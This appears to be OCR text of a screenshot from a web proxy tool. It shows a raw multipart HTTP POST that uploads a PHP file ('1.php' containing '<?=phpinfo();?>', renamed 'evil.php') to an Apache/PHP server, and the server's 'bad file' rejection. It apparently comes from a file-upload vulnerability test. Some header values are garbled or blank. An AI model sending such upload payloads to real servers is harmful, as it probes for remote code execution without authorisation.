 1 POST / HTTP/1.1
2 Host: 080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------293073537730792053871645918486
8 Content-Length: 364
9 Origin: http://
10 Connection: close
11 Referer: http:// 80/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------293073537730792053871645918486
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?=phpinfo();?>
19 -----------------------------293073537730792053871645918486
20 Content-Disposition: form-data; name="name"
21
22 evil.php
23 -----------------------------293073537730792053871645918486--
24
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Feb 2023 09:17:19 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file